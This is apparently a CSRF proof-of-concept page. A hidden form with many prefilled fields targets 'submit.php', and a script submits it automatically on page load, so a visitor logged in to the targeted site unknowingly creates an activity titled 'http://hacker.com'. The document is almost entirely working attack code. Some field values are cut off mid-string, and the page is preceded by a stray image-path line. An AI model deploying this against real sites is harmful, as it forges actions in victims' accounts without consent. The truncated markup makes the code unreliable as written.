 <html>
<body>
<form id="csrf" name="csrf" action="submit.php" method="POST">
<input type="hidden" name="info[category]" value="10" />
<input type="hidden" name="info[actid]" value="0" />
<input type="hidden" name="info[title]" value="http://hacker.com" />
<input type="hidden" name="info[begin_date]" value="2013-09-06" />
<input type="hidden" name="info[end_date]" value="2013-09-07" />
<input type="hidden" name="info[begin_hour]" value="12" />
<input type="hidden" name="info[end_hour]" value="12" />
<input type="hidden" name="info[begin_minute]" value="48" />
<input type="hidden" name="info[end_minute]" value="48" />
<input type="hidden" name="info[province]" value="44" />
<input type="hidden" name="info[city]" value="1" />
<input type="hidden" name="info[area]" value="1212" />
<input type="hidden" name="info[cost]" value="0" />
<input type="hidden" name="info[topic]" value="" />
<input type="hidden" name="info[pic_dir]" value="/mblogpic/85981d86bb1d5fbde1ac" />
<input type="hidden" name="info[content]" value="一起来看电影一起来看电影一起来看电影" />
<input type="hidden" name="info[user_range]" value="%7B%22anyone%22:1,%22someone%22:%7B%22fans%22:0,%22level%22:0,
<input type="hidden" name="info[join_requirement]" value="%7B%22ischeck%22:0,%22isfollow%22:0,%22detail%22:%7B%7D%
<input type="hidden" name="rear" value="0" />
<input type="hidden" name="apiType" value="6" />
<input type="hidden" name="apiHost" value=" " />
<input type="submit" value="submit" />
</form>
<script>
document.csrf.submit();
</script>
</body>
</html>